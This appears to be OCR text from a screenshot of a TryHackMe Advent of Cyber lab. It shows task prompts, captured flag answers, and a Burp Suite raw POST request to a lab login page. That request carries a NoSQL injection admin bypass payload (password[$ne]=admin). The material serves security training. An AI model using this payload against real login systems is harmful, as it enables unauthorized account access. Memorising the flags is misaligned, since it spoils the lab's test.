 Burp Suite Com...
TryHackMe | Adv...
kali@kali: ~/Des...
thm@mongo-se...
Downloads - File...
01:18 PM
Burp Suite Community Edition v2.1.07 - Temporary Project
TryHackMe | Advent of Cyber 3 (2021) - Mozilla Firefox
TryHackMe | Advent of C
Gift Request WebApp
https://tryhackme.com/room/adventofcyber3
Burp
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
GitHub - swisskyrepo/...
Title
IP Address
Expires
NoSQLI-VM-MongoDBV1.1
10.10.34.62
1h 39m 32s
?
Add 1 hour
Terminate
THM{8814a5e6662a9763f7df23ee59d944f9}
Correct Answer
We discussed how to bypass login pages as an admin. Can you log into the application that Grinch Enterprise controls as admin and retrieve the flag?
Use the knowledge given in AoC3 day 4 to setup and run Burp Suite proxy to intercept the HTTP request for the login page. Then modify the POST parameter.
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10-10-186-199.p.thmlabs.com
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10-10-186-199.p.thmlabs.com
10 Connection: close
11 Referer: http://10-10-186-199.p.thmlabs.com/login
12 Cookie: connect.sid=s%3AUasjatS9Z_KMZ0QbfW27nNRDYBzOe7DZ.XJUUyHD%2Bvfg3xDsvJUMZUCOnaPnYdl%2F4VdS%2FdwCkYv4
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password[$ne]=admin
THM{b6b304f5d5834a4d089b570840b467a8}
Correct Answer
Hint
?
<
+
>
Type a search term